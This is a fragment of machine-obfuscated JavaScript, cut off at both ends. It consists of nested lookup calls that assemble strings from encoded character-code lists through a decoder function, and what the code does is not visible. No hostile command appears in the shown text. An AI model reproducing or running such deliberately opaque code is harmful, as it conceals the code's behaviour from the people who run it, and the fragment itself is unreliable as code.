_inusc453,'110')),_0x11eefe[_0x42473f(0xc82,0x426,0x85d,0x2be)](_0x11eefe[_0x42473f(-0x2f3,0x51f,0x286,0x768)](_0x11eefe[_0x32a4ab(0x5ad,0x7b1,0xb9b,0x519)](__inusc453,_0x42473f(0x8b4,0x157,0x2ad,0x7fb)),_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x42473f(-0x52f,0x124,0xf2,-0x1fc)]))+_0x11eefe[_0x42473f(0x2b,0x7c,0x38d,0x3b9)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x1ef,-0x165,0x3ac)]),__inusc453(_0x11eefe[_0x32a4ab(0xfb,0x37b,-0x196,-0x42e)])),_0x11eefe[_0x42473f(0xbfb,0x103a,0xca3,0xbbb)](_0x11eefe['avfTi'](_0x11eefe[_0x42473f(0x1a7,0x4a9,0x6f2,0x18c)](_0x11eefe[_0x32a4ab(0x58b,0x35e,0x690,0x2ad)](__inusc453,_0x42473f(0x6f3,0x7e6,0xa23,0x5fb)+'3'),_0x11eefe[_0x32a4ab(0x8ea,0xcce,0x95b,0x6c7)](__inusc453,_0x32a4ab(0x61b,0x882,-0x2a,0x11e))),_0x11eefe[_0x42473f(-0xc3,-0x2f1,0x366,0x75a)](__inusc453,_0x32a4ab(0x59e,0x5fd,0xa1b,0x585))),_0x11eefe[_0x42473f(0x6c2,0x58d,0x882,0x7d6)](__inusc453,_0x11eefe[_0x42473f(0x471,0x4d2,0x512,0x850)])),_0x11eefe[_0x32a4ab(0x165,0x27,0x134,-0xf6)](_0x11eefe['aBEIG'](__inusc453,_0x11eefe['KvQYX'])+__inusc453(_0x11eefe['sVcJt']),_0x11eefe[_0x42473f(0x75d,0x968,0x36b,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(-0x141,0x4b1,-0x2da,-0x5ea)]))+_0x11eefe[_0x42473f(0xbc0,0x12c3,0xcd2,0xeac)](__inusc453,_0x11eefe[_0x42473f(0x98a,0x3c7,0x709,0xd24)]),_0x11eefe[_0x32a4ab(-0x236,-0x292,0x21e,-0x6df)](_0x11eefe['fFNSq'](_0x11eefe[_0x42473f(0x764,0x83c,0x1f3,-0x162)](__inusc453,_0x11eefe['JwcLX']),__inusc453('100,113')),_0x11eefe['pmWER'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x510,0x78b,-0x362)])),_0x11eefe[_0x32a4ab(0x919,0xbdf,0x8d8,0xa99)](__inusc453,_0x11eefe[_0x42473f(0x670,0xdfc,0xba5,0x6e3)])+_0x11eefe[_0x42473f(0x8b7,-0x318,0x2e8,0x899)](__inusc453,'109,107,12'+_0x42473f(0x83c,0x175,0x420,0x494)+_0x42473f(0x623,0xe2,0x1da,-0x4b))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x3d5,0x7f2,0x3b9)]),_0x11eefe['ZunAT'](_0x11eefe[_0x32a4ab(0x76,0x363,-0xaa,0x21f)](_0x11eefe[_0x42473f(0x2ef,0x498,0x852,0x7ae)](__inusc453,_0x11eefe['vwOZe']),_0x11eefe[_0x32a4ab(0x832,0x903,0xe54,0x9dd)](__inusc453,_0x42473f(0xe78,0x498,0x902,0x7aa)+_0x32a4ab(0x728,0x6bb,0x8f3,0x96f))),_0x11eefe[_0x42473f(0x51b,0x964,0x7c3,0x720)](__inusc453,'98,104,114'+_0x32a4ab(-0xa6,0x319,0x584,-0x1a4)+'15')),_0x11eefe[_0x42473f(0x641,0xa05,0xc65,0x9af)](_0x11eefe[_0x32a4ab(0x467,0x73b,-0x127,-0x129)](__inusc453,_0x11eefe[_0x42473f(0xcb4,0x9e4,0xa28,0x516)]),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xaa6,0xfaa,0xe01)])),__inusc453(_0x42473f(0x81a,0x7a0,0xbbb,0x9e5)+_0x32a4ab(0xd5,-0x33a,0x652,-0x302)+'09,111,124'+_0x42473f(0xb85,0xe1d,0xbbd,0x7b8)),_0x11eefe[_0x32a4ab(0x1d4,-0x47,0x7d5,0x6f5)](__inusc453,'120,113,11'+'7,112,105,'+'121,108,12'+'8'),_0x11eefe[_0x42473f(0x640,0x6c8,0x85a,0x5e8)](_0x11eefe[_0x32a4ab(-0x48,0x444,0xe9,0x1cf)](_0x11eefe['BXCru'](__inusc453,'99'),__inusc453(_0x32a4ab(-0x205,0x28d,-0x333,-0x174)+_0x32a4ab(0x885,0xb55,0x978,0x9ce)+_0x32a4ab(0x2df,-0x12,-0x267,0x764)+'2')),_0x11eefe['ezUGX'](__inusc453,_0x11eefe['TTooz'])),_0x11eefe[_0x42473f(-0x17,0x6f4,0x43c,0x2fb)](_0x11eefe[_0x42473f(0xae,0x293,0x2cf,0x1f9)](__inusc453(_0x11eefe[_0x42473f(0xaa1,0x53d,0xaad,0x78e)]),_0x11eefe['fjtVc'](__inusc453,_0x42473f(0xb3a,0xd8f,0x7b0,0x51d)+_0x42473f(0x8f5,0x67a,0x7ea,0x9d4))),__inusc453(_0x42473f(0x78e,0x547,0x289,-0x71))),_0x11eefe['wmLBz'](_0x11eefe[_0x42473f(0x626,0xb8,0x4b7,0x8c1)](_0x11eefe[_0x42473f(0x53a,0x2d6,0x413,0x6ec)](__inusc453,_0x11eefe['rsoZD']),_0x11eefe[_0x42473f(0xf17,0xcd7,0xb34,0xd12)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe['VcNNM'](__inusc453,_0x32a4ab(-0x23b,-0x241,-0xb2,-0x4fb))),_0x11eefe['XmDot'](_0x11eefe['fLyNL'](__inusc453(_0x32a4ab(0x586,0x7ed,0x310,0x30a)),_0x11eefe[_0x42473f(0x1f3,0x622,0x477,0x1ad)](__inusc453,_0x42473f(0x9b9,0xb90,0x7d5,0x9b7)+'0')),_0x11eefe[_0x42473f(0x4b4,0x772,0x5e3,0x817)](__inusc453,_0x11eefe['gktCB']))+_0x11eefe['TnBHO'](__inusc453,_0x11eefe[_0x42473f(0xe48,0x848,0xd10,0x1220)]),_0x11eefe[_0x32a4ab(0x7aa,0x337,0xd5e,0x2c8)](__inusc453(_0x11eefe[_0x42473f(0x8a6,0xde4,0xb62,0xa8e)]),_0x11eefe[_0x32a4ab(-0xf9,0xeb,0x384,-0x1c9)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0xb62,0x9e3,-0x14)])),_0x11eefe[_0x42473f(0x8d6,0x8d5,0xc13,0xfec)](_0x11eefe[_0x42473f(0x60,0x4ce,0x5a6,0x133)](_0x11eefe[_0x32a4ab(-0x14c,-0x488,-0x361,-0x52)](_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x99f,-0x118,0x4d1,-0x13)](__inusc453,_0x11eefe[_0x42473f(0x84a,0x427,0x512,-0x26)]),__inusc453(_0x11eefe[_0x42473f(0x787,0xe1d,0xc38,0xc78)])),__inusc453(_0x11eefe['nBGLi'])),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa1,0x283,0x5cf,0x2ff)+'3,105')),__inusc453(_0x11eefe[_0x42473f(0x2fb,0xbe2,0x796,0xaa0)])),_0x11eefe[_0x32a4ab(0x30a,-0x261,0xbb,-0x2cb)](__inusc453(_0x11eefe[_0x32a4ab(0x6fd,0x5c9,0xb55,0x193)]),_0x11eefe['Zwosa'](__inusc453,_0x11eefe[_0x42473f(0xbc9,0x782,0xa3e,0xc49)]))+_0x11eefe[_0x32a4ab(-0x49,0x150,0x473,-0x45e)](__inusc453,_0x32a4ab(-0x23b,0x1e4,0x393,-0x86e)),_0x11eefe[_0x42473f(0x701,0x8d1,0x965,0xa9c)](__inusc453(_0x11eefe[_0x32a4ab(0x200,-0x3a8,0x7a7,-0x23f)]),_0x11eefe[_0x32a4ab(0x4db,0x917,0x278,0x9a6)](__inusc453,_0x11eefe[_0x32a4ab(0x31e,-0x22a,0x63c,-0xdb)]))+_0x11eefe[_0x42473f(-0x25e,-0x16,0x299,0x2f9)](__inusc453,_0x11eefe[_0x42473f(-0xff,-0x4ac,0x178,-0x88)])+_0x11eefe[_0x32a4ab(0x65c,0x8e7,0x805,0x3d)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x8e9,-0x8d,0x215)]),_0x11eefe[_0x42473f(0x39b,0x531,0x167,0x3d8)](_0x11eefe['cpthB'](_0x11eefe['KkVeL'](_0x11eefe[_0x42473f(0x533,0xa15,0x8a8,0xbde)](__inusc453(_0x32a4ab(-0x4a,0x4e6,-0x283,-0x9d)+_0x42473f(0x721,0x7b4,0x1f9,0x4f8)),_0x11eefe[_0x32a4ab(0x17f,0x73b,0x6fa,0x37f)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xd16,0x336,0x991)])),_0x11eefe['qYDBl'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x609,-0x79e,-0x495)])),_0x11eefe[_0x42473f(0xce3,0x6d7,0x984,0xe66)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x587,0x284,-0x13d)])),__inusc453(_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x3ea,-0x145,0x610,0x4f2)](__inusc453(_0x11eefe[_0x32a4ab(0x66,0x2b3,-0x36a,0x1d6)]),_0x11eefe['LrBls'](__inusc453,_0x42473f(0xbb2,0xad8,0xd4a,0xa48))),_0x11eefe['ATKIc'](_0x11eefe[_0x42473f(0x445,0x732,0x34b,-0x52)](__inusc453,_0x11eefe[_0x42473f(0xb76,0x11a8,0xccf,0xe48)])+_0x11eefe[_0x32a4ab(-0xb4,-0x6ea,-0xa1,-0xf2)](__inusc453,_0x42473f(0x331,0xfe,0x9f,0x4ca)+_0x32a4ab(0x2c8,0x178,0x79a,0x6c3)),_0x11eefe[_0x32a4ab(0x1e2,0x502,0x5b8,0x1b4)](__inusc453,_0x42473f(-0x356,-0x25,0x1da,0x6c))),_0x11eefe['DULpu'](_0x11eefe[_0x42473f(0x224,0x87a,0x365,0x52b)](_0x11eefe[_0x32a4ab(0x915,0x80a,0x966,0xad2)](__inusc453(_0x11eefe[_0x42473f(0xb44,0x26e,0x7b9,0x53f)]),_0x11eefe[_0x42473f(0x98c,0xb23,0x6cd,0x625)](__inusc453,_0x11eefe[_0x32a4ab(0x9d3,0xaf0,0x9be,0xeae)])),_0x11eefe[_0x32a4ab(0x51c,-0xfc,0xb0c,0x1de)](__inusc453,_0x11eefe[_0x42473f(0xb39,0x6ec,0x700,0x12d)])),_0x11eefe[_0x42473f(0xbd8,0x485,0x95b,0xc7f)](__inusc453,_0x11eefe[_0x42473f(0x504,0xaac,0x92f,0x991)])),_0x11eefe[_0x32a4ab(0x9d1,0xb7a,0xb95,0xefc)](__inusc453(_0x11eefe[_0x32a4ab(0x75f,0x831,0x4a5,0xb1f)]),_0x11eefe[_0x42473f(0x53e,0x7c,0x553,0x482)](__inusc453,_0x11eefe[_0x32a4ab(0x592,0xbc6,0x817,0xb3)]))+_0x11eefe[_0x42473f(0xac3,-0x27,0x555,0x8e0)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x639,0x244,0x244,-0x107)](_0x11eefe[_0x42473f(0x67,0x671,0x63d,0xc7d)](__inusc453(_0x11eefe['Bjvxr']),_0x11eefe[_0x42473f(0xa6e,0xefc,0xc0c,0x7e6)](__inusc453,_0x11eefe[_0x42473f(0x129b,0x8b4,0xc9b,0xca0)])),__inusc453(_0x11eefe[_0x32a4ab(0x118,-0x21b,0x3b0,-0x343)])),_0x11eefe[_0x42473f(0x105c,0xfc1,0xaf1,0xb6b)](__inusc453(_0x42473f(0x36f,0x8a0,0x88d,0x843)+_0x42473f(0x99a,0xeeb,0x9d0,0x566)+_0x42473f(0x3e7,0x17a,0x343,0x51e)),_0x11eefe[_0x32a4ab(0x4c5,0x6a8,0x3ea,0x713)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x42473f(0x47c,0x2d9,0xdb,-0xcd)](_0x11eefe['gHzNI'](_0x11eefe[_0x32a4ab(-0x236,-0x51c,-0x452,-0x50d)](_0x11eefe[_0x42473f(0x465,0x730,0x80b,0x7c2)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x7a7,0xa27,0x996)]),_0x11eefe[_0x42473f(0x9c9,0x2d9,0x8b1,0x462)](__inusc453,_0x32a4ab(0xa74,0x9e8,0x9ae,0xaff))),_0x11eefe[_0x32a4ab(0x12c,-0x288,-0x256,0x61c)](__inusc453,_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x32a4ab(0x655,0xbca,0x648,0xa6f)]))+_0x11eefe[_0x32a4ab(0x134,0x128,-0x365,0x68c)](__inusc453,_0x11eefe['SZiPX']),_0x11eefe[_0x42473f(0xdf,0xb10,0x69e,0x123)](_0x11eefe[_0x32a4ab(0x7b,0x90,0x67e,-0x4e6)](_0x11eefe['QsyAA'](_0x11eefe[_0x42473f(0x908,0x69a,0xb7b,0x586)](__inusc453,_0x42473f(0xd74,0x62b,0x8c7,0x270)+'3,119'),_0x11eefe[_0x32a4ab(0x8a1,0x531,0x7cf,0x284)](__inusc453,_0x42473f(0x6a5,0xc12,0xad5,0xc3d)+_0x42473f(0xb7d,0x118e,0xd16,0xf85)+_0x42473f(0x865,0x307,0x663,0x325)))+_0x11eefe[_0x32a4ab(-0xe7,-0x661,-0x4c4,0xba)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe['SZiPX'])),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x640,0x963,0x70a)])),_0x11eefe[_0x42473f(0x288,0xafa,0x6bd,0x72e)](_0x11eefe[_0x32a4ab(-0x118,-0x75e,0x304,-0x6a7)](_0x11eefe[_0x42473f(-0x77,0x863,0x5e4,0xac8)](_0x11eefe[_0x42473f(0x8ec,0xdb9,0xd52,0xf52)](__inusc453,_0x11eefe[_0x42473f(0xc18,0xcef,0xd0d,0xb87)]),__inusc453(_0x11eefe[_0x42473f(0xaab,0xeb3,0x9e3,0xb0a)])),__inusc453(_0x11eefe['KGCfk'])),_0x11eefe[_0x42473f(0x423,0x735,0x22a,0x556)](__inusc453,_0x11eefe[_0x42473f(0xf74,0xc4e,0xa31,0xcd1)])),_0x11eefe['RNMAh'](_0x11eefe[_0x42473f(0xea7,0x11f0,0xc17,0x10e7)](__inusc453,_0x11eefe[_0x42473f(0x241,0xa5b,0x5f5,0x2a6)])+_0x11eefe[_0x32a4ab(0x1fe,0x60c,-0x1d8,-0x24b)](__inusc453,_0x11eefe['gyREZ'])+_0x11eefe[_0x42473f(0x923,0x291,0x606,0x61d)](__inusc453,_0x11eefe[_0x42473f(0xb15,0xf69,0xb55,0xf0b)]),_0x11eefe['TLJLf'](__inusc453,_0x11eefe[_0x42473f(0xf5e,0x429,0xa31,0xc22)])),_0x11eefe[_0x32a4ab(0x274,0x4ea,-0x4b,-0x1be)](_0x11eefe['qWiCO'](__inusc453,'99,102,118')+__inusc453(_0x32a4ab(0x210,0x2c3,-0x3a6,-0x1c8)+_0x32a4ab(0x11,-0xd8,0x430,-0x5e8)+'103'),__inusc453('115,123')),_0x11eefe['EorzM'](_0x11eefe[_0x32a4ab(0x54e,0x7a8,0x8d3,0x39f)](_0x11eefe['Wzviv'](__inusc453,_0x11eefe[_0x32a4ab(-0x65,0x484,0x195,0x5e6)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe[_0x32a4ab(0x97a,0xb75,0x6b1,0x9ea)])),_0x11eefe[_0x42473f(0x2f4,0x2f8,0x426,0x13b)](__inusc453,'98')),_0x11eefe[_0x42473f(0x589,0x859,0x39c,-0x123)](_0x11eefe[_0x32a4ab(0x617,0x53a,0x543,0x950)](_0x11eefe[_0x32a4ab(0x625,0x57f,0x850,0x25a)](__inusc453,_0x32a4ab(-0x59,-0x305,0x4e7,0x467)),_0x11eefe[_0x42473f(0xc4f,0x7aa,0x908,0x3e2)](__inusc453,_0x11eefe[_0x32a4ab(0x980,0xa8a,0xfd4,0x5b0)])),_0x11eefe[_0x32a4ab(-0x1a1,-0x138,0x1e5,-0x593)](__inusc453,_0x11eefe[_0x42473f(0x872,0x2f2,0x437,0x7ce)])),_0x11eefe[_0x42473f(0x1a2,0x16d,0x2a2,0x7e9)](_0x11eefe['peVIu'](_0x11eefe[_0x42473f(0x330,0xfe,0x2a0,-0x333)](_0x11eefe['CWyHD'](__inusc453,_0x11eefe[_0x32a4ab(0x945,0x766,0xf7a,0x906)]),__inusc453(_0x11eefe[_0x42473f(0x13e,-0x154,0x2f0,0x354)])),_0x11eefe[_0x32a4ab(-0x40,-0x615,-0x64f,-0x168)](__inusc453,_0x42473f(0x3ef,-0xc3,0x27d,-0xbb))),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x1a2,0xa87,0x3ec)])),_0x11eefe['eMNwv'](_0x11eefe[_0x32a4ab(0x821,0x9ff,0x2b8,0xa3d)](_0x11eefe[_0x32a4ab(0x3bf,-0x19b,0x1,0x2f3)](_0x11eefe[_0x42473f(0x954,0x736,0xd29,0x11c4)](__inusc453(_0x11eefe[_0x42473f(0x862,0x7e7,0x669,0xb57)]),_0x11eefe[_0x32a4ab(0x4ed,-0x15e,0x2da,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa55,0x945,0x636,0x44d)])),_0x11eefe[_0x42473f(0xafd,0x936,0xbe9,0x72d)](__inusc453,'112')),_0x11eefe[_0x42473f(0x7a8,0x6e1,0x5a0,0x973)](__inusc453,_0x11eefe[_0x32a4ab(0x18,-0x2a5,-0x460,-0x202)])),_0x11eefe[_0x42473f(-0xa8,0x461,0x41e,0x107)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x7e4,0x886,0x48d)])),_0x11eefe[_0x42473f(0xc6f,0x53e,0x72d,0x9c7)](_0x11eefe[_0x42473f(0x392,0x374,0x408,0x50)](__inusc453,_0x11eefe['pSKLJ'])+__inusc453(_0x32a4ab(-0x180,0x62,-0x50,-0x5cc)+_0x32a4ab(0x699,0x132,0xb68,0x179)),_0x11eefe[_0x42473f(0xde0,0xc44,0x849,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,0x2ec,-0x296,-0x4e4)])),_0x11eefe[_0x42473f(0x344,-0xd8,0xdb,-0x111)](_0x11eefe[_0x32a4ab(0x378,0x922,0x7aa,0x3f3)](__inusc453,_0x11eefe[_0x42473f(0x83e,0x7dd,0x935,0xe11)])+_0x11eefe[_0x32a4ab(0x1e3,0x442,0x36a,-0x433)](__inusc453,_0x32a4ab(0x83f,0x82c,0x77d,0x84d)+'8'),_0x11eefe[_0x42473f(0x761,0xa32,0xc40,0xea0)](__inusc453,_0x11eefe[_0x42473f(0x20a,-0x299,0x163,-0x2aa)])),_0x11eefe[_0x42473f(0xe38,0xb7d,0xc47,0x979)](__inusc453,_0x11eefe[_0x42473f(0x226,0x80f,0x227,0x3e9)])+_0x11eefe[_0x42473f(0x5e8,0x411,0x50e,-0xdd)](__inusc453,_0x11eefe[_0x42473f(0xa6c,0x79b,0x71a,0xc1b)]),_0x11eefe[_0x32a4ab(0x827,0xb65,0xe20,0xbff)](_0x11eefe[_0x32a4ab(0x3da,0x17,-0x237,0x8af)](__inusc453,_0x11eefe['eepfX']),_0x11eefe['LIKOi'](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0x6b4,0x1c6,0x385,0x3b6)](_0x11eefe['mXqhv'](__inusc453(_0x32a4ab(0x5a2,0x1c,0x3b2,0x207)+'8')+_0x11eefe[_0x42473f(0x298,0x81a,0x1c5,0x626)](__inusc453,_0x11eefe[_0x42473f(0x6be,0x7fd,0x2a7,0x16a)]),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x14,-0x64b,0x2de)])),_0x11eefe[_0x32a4ab(0x66c,0x442,0x9b7,0x7b2)](__inusc453,'100')),_0x11eefe[_0x42473f(0x5b1,0x6ad,0x3ef,-0x110)](_0x11eefe[_0x32a4ab(0x793,0x264,0xbd8,0x3fe)](_0x11eefe[_0x32a4ab(0x1b8,0x7c8,-0x492,0x4ad)](__inusc453,_0x32a4ab(0x6dc,0x88b,0x550,0x46b)),_0x11eefe[_0x32a4ab(0x58a,-0x5a,0x2ee,0xa4e)](__inusc453,_0x32a4ab(0x2a9,0x2b5,-0x129,0x686)))+_0x11eefe[_0x32a4ab(0x7e6,0x403,0x88d,0x9b9)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['YoeNZ'](__inusc453,_0x32a4ab(0x2d7,0x4e4,0x7ce,0x855))),_0x11eefe['AjuTg'](_0x11eefe[_0x32a4ab(0x96a,0x3d1,0xdb1,0x3ac)](__inusc453,_0x11eefe[_0x42473f(0xc25,0x666,0x930,0x53d)])+__inusc453(_0x42473f(0xfa0,0x991,0xb37,0xa9a)),_0x11eefe['ifarm'](__inusc453,_0x32a4ab(-0xf8,-0x45b,0x2da,-0x5c0))),_0x11eefe['QBewt'](_0x11eefe[_0x32a4ab(0x329,-0x55,0x244,0x2)](__inusc453(_0x11eefe[_0x32a4ab(0x9d,-0x1d4,0x44e,0x75)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x55d,0xa2f,0xeeb)])),_0x11eefe['fXQTO'](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe['LTvYs'](_0x11eefe[_0x42473f(0x854,0xd60,0xb25,0x666)](_0x11eefe[_0x32a4ab(0x587,0x4f2,0x21f,0x281)](_0x11eefe['pzrJO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x1c3,0x3b1,0x4a0)]),__inusc453(_0x11eefe[_0x42473f(0xb87,0x733,0xc5f,0xc6f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5,-0x31b,-0x34f,-0x4b2)])),_0x11eefe[_0x42473f(0x4b9,0xe7b,0x85e,0x5f3)](__inusc453,_0x42473f(0x5b5,0x10af,0xad1,0x10d8))),_0x11eefe[_0x42473f(0x2d4,0x849,0x6bc,0x57e)](__inusc453,_0x11eefe[_0x42473f(0xad4,0xa64,0x641,0x316)]),_0x11eefe[_0x42473f(0x273,0xdd9,0x8a0,0x8ed)](_0x11eefe[_0x32a4ab(0x24e,0x176,-0x15e,0x5a1)](__inusc453,_0x11eefe[_0x32a4ab(0x964,0x77e,0xc04,0x823)])+__inusc453(_0x11eefe[_0x32a4ab(0x337,-0x2cd,0x420,0x11d)])+__inusc453(_0x11eefe['fccZa']),_0x11eefe[_0x32a4ab(0x7c9,0x474,0xd77,0x190)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x444,0x5,-0x22)])),_0x11eefe[_0x32a4ab(0x4c3,0x435,0x567,0x91a)](_0x11eefe['LQfBv'](__inusc453,_0x32a4ab(-0x12e,0x37e,-0x4b9,-0x4a2)),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,0x64c,0x9c6,0x9d3)])),__inusc453(_0x11eefe['hFaXU']),_0x11eefe[_0x32a4ab(0x136,-0x352,0x290,0xbd)](_0x11eefe['WBDrf'](_0x11eefe[_0x32a4ab(0x440,0x4a4,0x205,0xa2b)](__inusc453,_0x11eefe[_0x42473f(0x46d,-0x7c,0x209,-0x101)])+_0x11eefe[_0x42473f(0x293,0x860,0x2b1,0x825)](__inusc453,_0x42473f(0x801,0x782,0x8f1,0xdd0)),_0x11eefe[_0x32a4ab(0x78b,0x58c,0x630,0x8c9)](__inusc453,_0x32a4ab(0x59e,0x691,0x20f,0xabf))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['gdWJh'](__inusc453(_0x11eefe[_0x42473f(0x49,0xb57,0x698,0x85b)]),_0x11eefe[_0x42473f(0x7ae,0x718,0x1f5,0x676)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0x28e,0x796,0x57b,0x6fe)](__inusc453,_0x11eefe[_0x42473f(-0xe7,0x459,0x32a,0x463)]),__inusc453(_0x11eefe[_0x32a4ab(0x633,0x402,0x965,0x812)])),_0x11eefe[_0x42473f(0x853,0x9fb,0x464,0x9dd)](_0x11eefe['ZOvAf'](_0x11eefe[_0x32a4ab(0x851,0xa30,0x999,0x76a)](_0x11eefe[_0x42473f(0xb71,0x107f,0xa4c,0xdb3)](__inusc453,_0x11eefe[_0x32a4ab(-0x90,-0x4c9,-0x440,-0x256)]),_0x11eefe['sVIuv'](__inusc453,_0x11eefe[_0x32a4ab(-0xc0,-0x19f,-0x500,0x1)])),_0x11eefe[_0x32a4ab(0x918,0xde4,0xd47,0x86e)](__inusc453,_0x11eefe[_0x32a4ab(-0x26,0x1ec,0x31d,-0x50a)])),_0x11eefe[_0x42473f(0x6aa,0x79b,0x6eb,0x26c)](__inusc453,_0x11eefe[_0x32a4ab(0x194,0x3ff,0x57b,-0x3af)])),_0x11eefe[_0x32a4ab(0x3f6,0x7a9,-0x218,0x2fa)](_0x11eefe['jQxub'](__inusc453,_0x42473f(0x3,0x7cd,0x457,-0x1f8)),_0x11eefe[_0x42473f(0xb23,0x926,0x948,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x3ab,-0x17d,-0x83,-0xa7)]))+_0x11eefe[_0x32a4ab(0x783,0x39a,0x37b,0x373)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1d8,-0x18c,0x4b7)]),_0x11eefe['vJXbB'](_0x11eefe[_0x42473f(0x2f5,0x2bb,0x6ab,0xbe2)](__inusc453,'110,123,10'+_0x42473f(0xf83,0xa9c,0xad9,0xae2)+_0x32a4ab(0x28d,0x773,0x6f4,0x84d)+'5'),_0x11eefe[_0x32a4ab(-0x230,-0x7bf,0x37e,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x6c,0x4ed,0x4e1,0x243)])),_0x11eefe[_0x42473f(0x7dc,0x6ad,0x42d,0x37)](_0x11eefe['LhSXc'](__inusc453,_0x11eefe[_0x32a4ab(-0x1dd,0xd5,-0x7e5,-0x403)])+_0x11eefe['zcdvm'](__inusc453,_0x11eefe[_0x32a4ab(0x9a,-0x431,0x2c6,0x28b)])+_0x11eefe[_0x42473f(0x558,-0x164,0x477,0x6ad)](__inusc453,_0x11eefe[_0x32a4ab(0x530,0x6e3,0x9df,0xaaa)]),__inusc453(_0x11eefe[_0x32a4ab(0x718,0x639,0x8bf,0xee)])),_0x11eefe[_0x42473f(0x840,0x4f1,0x586,0x80b)](_0x11eefe['ArAbJ'](_0x11eefe[_0x32a4ab(0x9b9,0x841,0xedb,0x465)](_0x11eefe[_0x42473f(0x776,0x485,0x906,0xa00)](__inusc453,'113,103,11'+'7'),__inusc453(_0x42473f(0x70f,0xa9e,0x580,0x5e0)+'2,120')),_0x11eefe[_0x42473f(-0x11a,0x907,0x477,-0xeb)](__inusc453,_0x11eefe['vKsZe'])),_0x11eefe['HHoYB'](__inusc453,_0x11eefe[_0x42473f(0xb82,0x82e,0xbb3,0xa86)])),_0x11eefe[_0x32a4ab(0x1e6,-0x124,0x2ed,-0x199)](_0x11eefe[_0x42473f(-0x312,-0x34c,0x294,0x52b)](__inusc453,_0x11eefe[_0x32a4ab(-0x192,-0x229,0x2e0,-0x180)]),_0x11eefe['MQclU'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x119,-0x40a,-0x113)])),_0x11eefe[_0x42473f(0x82,0xb5a,0x616,0x2cd)](_0x11eefe[_0x32a4ab(0xb6,0x28f,0x694,-0x214)](__inusc453,_0x11eefe[_0x42473f(0x35a,-0x2a7,0xf2,-0xaf)]),__inusc453(_0x11eefe[_0x32a4ab(0xa2e,0xf6f,0xbab,0x8e3)])),_0x11eefe[_0x32a4ab(0x3ea,0x63b,-0x1f1,0x5e1)](__inusc453(_0x11eefe[_0x32a4ab(-0x168,-0x3df,-0x6fe,0xec)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x48b,0xa31,0x8ba)])),_0x11eefe[_0x42473f(0x7cc,0x772,0xd07,0xcb4)](__inusc453,_0x11eefe[_0x32a4ab(-0x224,-0x48d,-0x687,-0x734)]),_0x11eefe[_0x32a4ab(0x6ce,0xb8f,0x1b9,0x197)](__inusc453,_0x11eefe[_0x42473f(0x14b,0x7b8,0x5f0,0x594)]),_0x11eefe['CuQEb'](__inusc453('117,106,12'+_0x32a4ab(0x914,0x8db,0xbb8,0x674)+_0x42473f(0x7d3,0x102b,0xce9,0xa19)),_0x11eefe[_0x42473f(0x708,0x207,0x30e,0x94)](__inusc453,_0x11eefe[_0x42473f(-0x32f,0x7e,0xf2,0x29e)]))+__inusc453(_0x42473f(0x370,-0xe6,0x3dd,-0x21b))+__inusc453('98'),_0x11eefe[_0x32a4ab(0x158,0x542,0x71d,-0x53)](_0x11eefe[_0x32a4ab(0xd1,-0x54f,-0x471,-0x58c)](__inusc453,_0x11eefe[_0x42473f(0xa35,0x551,0xba6,0xc7a)]),_0x11eefe['kvfLa'](__inusc453,'116')),_0x11eefe['dqUOw'](__inusc453,_0x42473f(0xd0e,0xad4,0xcec,0xef8)+_0x32a4ab(0x9c6,0xa65,0xb3e,0xf89)+_0x32a4ab(-0x222,-0x790,0x42d,-0x61d))+_0x11eefe[_0x32a4ab(0x724,0xb63,0x860,0xb61)](__inusc453,'109,107')+__inusc453(_0x11eefe[_0x42473f(0x2fb,0x168,0x168,-0x141)]),_0x11eefe[_0x42473f(0xaa,-0x217,0x3b2,0x374)](__inusc453,_0x11eefe['xWKWm']),_0x11eefe[_0x42473f(0x80a,0x61c,0x224,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x728,0xac3,0xb5e,0x9f8)])+_0x11eefe[_0x42473f(0x2a8,0x83f,0x71e,0xd76)](__inusc453,_0x11eefe[_0x42473f(0x480,-0xf1,0x239,0x514)]),_0x11eefe['vtEur'](_0x11eefe[_0x42473f(0x81b,0x502,0x910,0x93b)](_0x11eefe['BlkzH'](_0x11eefe[_0x32a4ab(-0x12b